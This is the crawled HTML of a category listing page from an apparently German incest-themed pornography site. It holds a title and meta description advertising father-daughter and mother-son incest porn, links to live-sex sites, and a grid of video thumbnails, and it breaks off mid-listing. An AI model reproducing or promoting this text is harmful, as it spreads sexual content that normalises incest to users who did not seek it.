

--- FILE ---
content_type: text/html
request_url: https://inzestporno.net/de/category/6946917/Asian/popular/1/
body_size: 10998
content:
 
<!DOCTYPE html>
<html lang="de">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Inzest Porno - Asiatin Kostenlose Porno-Videos #1 - Asien, Philipino, Philipinen - 1107</title>
        <meta name="description" content="Asiatin - 1107 - vater und tochter porno, mutter tochter porno, inzest familie, mutter und sohn beim sex" />
        <link rel="alternate" hreflang="de" href="/de/category/6946917/Asian/popular/1/" />
 
        <link rel="canonical" href="https://inzestporno.net/en/category/6946917/Asian/popular/1/" />
        <meta name="Robots" content="index,follow" />
        <link rel="icon" href="/favicon.ico" type="image/x-icon">		
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=6946917;</script>
<script src="/js/buyLep0dM8UBiv1eQ8Mkqcb.js" type="text/javascript"></script>
            
        <div class="header-row">
            
            <div class="wrapper-row">
        
                <div class="logo">
                    <a href="https://inzestporno.net" target="_self">Inzest<span>Porno</span>.net</a>
                </div>
                
                <div class="b-search"><i class="la la-search"></i></div>
                
                <div class="search-row">
                    
                    <form action="/de/search/" target="_self" class="search">
                        <div class="search-text">
                            <input type="text" name="search">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                    
                </div>
            
            </div>
            
        </div>
        
        <div class="menu-list-row">
            
            <div class="wrapper-row">
                
                <div class="menu-button"><i class="la la-bars"></i> Menu <span><i class="la la-caret-down"></i></span></div>
                
                <div class="menu-wrapper">
                    <ul class="menu-sort-list">
                        <li><a href="https://livesexhookers.com/girls/german"><i class="la la-fire"></i> Live Sex</a></li>
                        <li><a href="https://pornsites.love/category/family-porn/"><i class="la la-heart-o"></i> Familien Porno</a></li>
                    </ul>
                </div>
                
            </div>
            
        </div>
        
        <div class="main-wrapper-row">
            
            <div class="wrapper-row">
            
                <div class="title-sort-row">
                    
                    <h1>Asiatin Free XXX Filme</h1>
    
                    <ul>
                        <li><a href="/de/category/6946917/Asian/latest/1/" target="_self"><i class="la la-eye"></i></a></li>
                        <li><a href="/de/category/6946917/Asian/popular/1/" target="_self"><i class="la la-heart-o"></i></a></li>
                    </ul>
                
                </div>
                
                <div class="thumbs-row">
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/17909783633224694510/">
                                <div class="thumb-col-img">
                                    <img data-sg="f88c555306767aee" src="/thumbs/510/17909783633224694510_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 46253</li>
                                <li><i class="la la-clock-o"></i> 3:22</li>
                                <li><i class="la la-calendar"></i> 28.10.2022</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942639476523563/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10b03e422b" src="/thumbs/563/3824942639476523563_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 73919</li>
                                <li><i class="la la-clock-o"></i> 13:04</li>
                                <li><i class="la la-calendar"></i> 12.02.2020</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3363808814693998858/">
                                <div class="thumb-col-img">
                                    <img data-sg="2eaea64b7429e10a" src="/thumbs/858/3363808814693998858_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2794</li>
                                <li><i class="la la-clock-o"></i> 10:59</li>
                                <li><i class="la la-calendar"></i> 25.02.2022</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/2705852733048394484/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb977de92f4" src="/thumbs/484/2705852733048394484_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 135318</li>
                                <li><i class="la la-clock-o"></i> 9:29</li>
                                <li><i class="la la-calendar"></i> 26.03.2020</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/5608676737306093837/">
                                <div class="thumb-col-img">
                                    <img data-sg="4dd605c6cb20690d" src="/thumbs/837/5608676737306093837_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 75916</li>
                                <li><i class="la la-clock-o"></i> 55:44</li>
                                <li><i class="la la-calendar"></i> 28.02.2022</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942640633622450/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10f5362fb2" src="/thumbs/450/3824942640633622450_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 39436</li>
                                <li><i class="la la-clock-o"></i> 15:43</li>
                                <li><i class="la la-calendar"></i> 18.06.2019</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/2705852733031380065/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb976daf461" src="/thumbs/65/2705852733031380065_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 100</li>
                                <li><i class="la la-clock-o"></i> 17:00</li>
                                <li><i class="la la-calendar"></i> 15.04.2020</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/1313132711696693761/">
                                <div class="thumb-col-img">
                                    <img data-sg="12392f3e77a07a01" src="/thumbs/761/1313132711696693761_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 86109</li>
                                <li><i class="la la-clock-o"></i> 8:44</li>
                                <li><i class="la la-calendar"></i> 23.02.2022</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/2705852733826167242/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9a63a71ca" src="/thumbs/242/2705852733826167242_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 4276</li>
                                <li><i class="la la-clock-o"></i> 15:49</li>
                                <li><i class="la la-calendar"></i> 22.04.2020</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3925177400102225569/">
                                <div class="thumb-col-img">
                                    <img data-sg="3679080c857c06a1" src="/thumbs/569/3925177400102225569_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 10285</li>
                                <li><i class="la la-clock-o"></i> 5:03</li>
                                <li><i class="la la-calendar"></i> 3.10.2023</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942637628726254/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10421b1bee" src="/thumbs/254/3824942637628726254_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 61806</li>
                                <li><i class="la la-clock-o"></i> 5:09</li>
                                <li><i class="la la-calendar"></i> 17.03.2020</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/4256225005223637145/">
                                <div class="thumb-col-img">
                                    <img data-sg="3b112617807d7099" src="/thumbs/145/4256225005223637145_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 22236</li>
                                <li><i class="la la-clock-o"></i> 5:34</li>
                                <li><i class="la la-calendar"></i> 23.03.2022</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942638721939907/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10834439c3" src="/thumbs/907/3824942638721939907_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 73273</li>
                                <li><i class="la la-clock-o"></i> 7:56</li>
                                <li><i class="la la-calendar"></i> 17.03.2020</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942637602821261/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10408fd48d" src="/thumbs/261/3824942637602821261_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 63847</li>
                                <li><i class="la la-clock-o"></i> 0:59</li>
                                <li><i class="la la-calendar"></i> 2.04.2020</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942636709148239/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed100b4b764f" src="/thumbs/239/3824942636709148239_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 4605</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 31.10.2017</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/4815002657561470862/">
                                <div class="thumb-col-img">
                                    <img data-sg="42d25367f483678e" src="/thumbs/862/4815002657561470862_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 53</li>
                                <li><i class="la la-clock-o"></i> 32:43</li>
                                <li><i class="la la-calendar"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942639411955464/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10ac650708" src="/thumbs/464/3824942639411955464_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1609</li>
                                <li><i class="la la-clock-o"></i> 8:20</li>
                                <li><i class="la la-calendar"></i> 20.03.2020</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942640140330355/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10d7cf2573" src="/thumbs/355/3824942640140330355_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 265</li>
                                <li><i class="la la-clock-o"></i> 2:23</li>
                                <li><i class="la la-calendar"></i> 11.05.2020</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/7328035917876426343/">
                                <div class="thumb-col-img">
                                    <img data-sg="65b269d77a53f667" src="/thumbs/343/7328035917876426343_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 70</li>
                                <li><i class="la la-clock-o"></i> 1:29</li>
                                <li><i class="la la-calendar"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/4677983628558335943/">
                                <div class="thumb-col-img">
                                    <img data-sg="40eb89533d4fffc7" src="/thumbs/943/4677983628558335943_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 13382</li>
                                <li><i class="la la-clock-o"></i> 17:07</li>
                                <li><i class="la la-calendar"></i> 17.03.2022</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942640706808720/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10f992eb90" src="/thumbs/720/3824942640706808720_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 65449</li>
                                <li><i class="la la-clock-o"></i> 9:50</li>
                                <li><i class="la la-calendar"></i> 17.03.2020</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/1892856896390838776/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c751880639f8" src="/thumbs/776/1892856896390838776_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 192</li>
                                <li><i class="la la-clock-o"></i> 9:04</li>
                                <li><i class="la la-calendar"></i> 28.03.2019</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/11522786487224942725/">
                                <div class="thumb-col-img">
                                    <img data-sg="9fe9294281b6c085" src="/thumbs/725/11522786487224942725_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 68</li>
                                <li><i class="la la-clock-o"></i> 12:30</li>
                                <li><i class="la la-calendar"></i> 7.11.2022</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942640590540695/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10f2a4cf97" src="/thumbs/695/3824942640590540695_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 26892</li>
                                <li><i class="la la-clock-o"></i> 13:43</li>
                                <li><i class="la la-calendar"></i> 22.04.2020</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/8284587076713994766/">
                                <div class="thumb-col-img">
                                    <img data-sg="72f8c40d7a545a0e" src="/thumbs/766/8284587076713994766_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 18232</li>
                                <li><i class="la la-clock-o"></i> 16:26</li>
                                <li><i class="la la-calendar"></i> 24.02.2022</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/2705852732767145962/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9671b0fea" src="/thumbs/962/2705852732767145962_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 37292</li>
                                <li><i class="la la-clock-o"></i> 5:33</li>
                                <li><i class="la la-calendar"></i> 26.03.2020</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3807977838098340653/">
                                <div class="thumb-col-img">
                                    <img data-sg="34d8a7ab10695b2d" src="/thumbs/653/3807977838098340653_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 12520</li>
                                <li><i class="la la-clock-o"></i> 27:41</li>
                                <li><i class="la la-calendar"></i> 23.02.2022</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942637611477732/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed104113eae4" src="/thumbs/732/3824942637611477732_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 8293</li>
                                <li><i class="la la-clock-o"></i> 10:00</li>
                                <li><i class="la la-calendar"></i> 2.04.2020</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/1892856894820227165/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c7512a68985d" src="/thumbs/165/1892856894820227165_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 15570</li>
                                <li><i class="la la-clock-o"></i> 4:10</li>
                                <li><i class="la la-calendar"></i> 22.08.2019</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/14188729349844155174/">
                                <div class="thumb-col-img">
                                    <img data-sg="c4e87e2b279ebb26" src="/thumbs/174/14188729349844155174_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2480</li>
                                <li><i class="la la-clock-o"></i> 14:59</li>
                                <li><i class="la la-calendar"></i> 21.02.2024</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/5775182495127793447/">
                                <div class="thumb-col-img">
                                    <img data-sg="502591e18f256f27" src="/thumbs/447/5775182495127793447_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 11637</li>
                                <li><i class="la la-clock-o"></i> 19:41</li>
                                <li><i class="la la-calendar"></i> 25.02.2022</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/16880725848447571979/">
                                <div class="thumb-col-img">
                                    <img data-sg="ea4462b8a378d80b" src="/thumbs/979/16880725848447571979_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 3155</li>
                                <li><i class="la la-clock-o"></i> 12:35</li>
                                <li><i class="la la-calendar"></i> 23.03.2022</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/5169538450591326124/">
                                <div class="thumb-col-img">
                                    <img data-sg="47bde3d4d8381fac" src="/thumbs/124/5169538450591326124_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 18423</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 28.02.2022</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942636622466914/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed100620cf62" src="/thumbs/914/3824942636622466914_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 33808</li>
                                <li><i class="la la-clock-o"></i> 15:43</li>
                                <li><i class="la la-calendar"></i> 28.03.2019</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942637615115245/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10414b6bed" src="/thumbs/245/3824942637615115245_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 45525</li>
                                <li><i class="la la-clock-o"></i> 12:59</li>
                                <li><i class="la la-calendar"></i> 14.05.2019</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942640237731115/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10dd9d5d2b" src="/thumbs/115/3824942640237731115_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 37273</li>
                                <li><i class="la la-clock-o"></i> 8:17</li>
                                <li><i class="la la-calendar"></i> 26.03.2020</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/76281120308912173/">
                                <div class="thumb-col-img">
                                    <img data-sg="10f01465714e02d" src="/thumbs/173/76281120308912173_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 30921</li>
                                <li><i class="la la-clock-o"></i> 22:08</li>
                                <li><i class="la la-calendar"></i> 27.02.2022</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/2705852732569935675/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb95b59df3b" src="/thumbs/675/2705852732569935675_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 9060</li>
                                <li><i class="la la-clock-o"></i> 16:23</li>
                                <li><i class="la la-calendar"></i> 17.03.2020</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/2705852731066355859/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb901bb1093" src="/thumbs/859/2705852731066355859_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 799</li>
                                <li><i class="la la-clock-o"></i> 8:09</li>
                                <li><i class="la la-calendar"></i> 22.04.2020</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/2705852735073559340/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9f094232c" src="/thumbs/340/2705852735073559340_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 39488</li>
                                <li><i class="la la-clock-o"></i> 23:22</li>
                                <li><i class="la la-calendar"></i> 19.03.2020</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942637737200743/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1048924c67" src="/thumbs/743/3824942637737200743_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 20834</li>
                                <li><i class="la la-clock-o"></i> 5:10</li>
                                <li><i class="la la-calendar"></i> 22.06.2020</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942640030726070/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10d146b7b6" src="/thumbs/70/3824942640030726070_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 296</li>
                                <li><i class="la la-clock-o"></i> 12:55</li>
                                <li><i class="la la-calendar"></i> 9.05.2020</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/2705852734057660598/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9b406c0b6" src="/thumbs/598/2705852734057660598_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 10705</li>
                                <li><i class="la la-clock-o"></i> 15:47</li>
                                <li><i class="la la-calendar"></i> 30.05.2020</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/2705852733663400652/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb99c86d2cc" src="/thumbs/652/2705852733663400652_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 36334</li>
                                <li><i class="la la-clock-o"></i> 7:52</li>
                                <li><i class="la la-calendar"></i> 18.03.2020</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/2705852734373196011/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9c6d570eb" src="/thumbs/11/2705852734373196011_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 14568</li>
                                <li><i class="la la-clock-o"></i> 15:26</li>
                                <li><i class="la la-calendar"></i> 2.04.2020</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942640265861961/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10df4a9b49" src="/thumbs/961/3824942640265861961_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 4334</li>
                                <li><i class="la la-clock-o"></i> 2:14</li>
                                <li><i class="la la-calendar"></i> 29.05.2019</li>
                            </ul>
                        </div>
                    </div>                                                                                                                                   
     	                                                                     
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/120693916049884949/">
                                <div class="thumb-col-img">
                                    <img data-sg="1acca7a28b44715" src="/thumbs/949/120693916049884949_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
